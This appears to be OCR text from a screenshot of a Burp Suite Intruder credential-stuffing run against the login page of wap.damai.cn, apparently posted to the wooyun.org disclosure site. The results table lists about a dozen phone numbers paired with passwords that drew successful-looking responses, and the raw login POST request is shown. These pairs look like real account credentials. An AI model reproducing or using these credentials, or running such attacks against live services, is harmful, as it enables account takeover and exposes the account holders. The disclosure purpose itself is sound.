 Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload1 Payload2 Payload3 Status Error Redire... Timeout Length Comment
128093 18611582309 18611582309 6028905 200 1 5002
128110 15580969174 15580969174 bcn7g3 200 1 5002
128117 18202475432 18202475432 86225141 200 1 5002
128144 18606978321 18606978321 pxyjay1989 200 1 5002
128149 15084880446 15084880446 liudan520 200 1 5002
128221 18605775572 18605775572 001162 200 1 5002
128325 18261946199 18261946199 zh8502677 200 1 5002
128369 13436139649 13436139649 jyp670252 200 1 5002
128410 18210245257 18210245257 angelhoud 200 1 5002
128447 13036166610 13036166610 zyb7788 200 1 5002
12432 15633538888 15633538888 d50147836 200 1 4845
12434 13439050141 13439050141 sfeq31248 200 1 4845
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
POST /login.aspx HTTP/1.1
Host: wap.damai.cn
Content-Length: 46
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://wap.damai.cn
? < + > Type a search term 0 matches
Finished
www.wooyun.org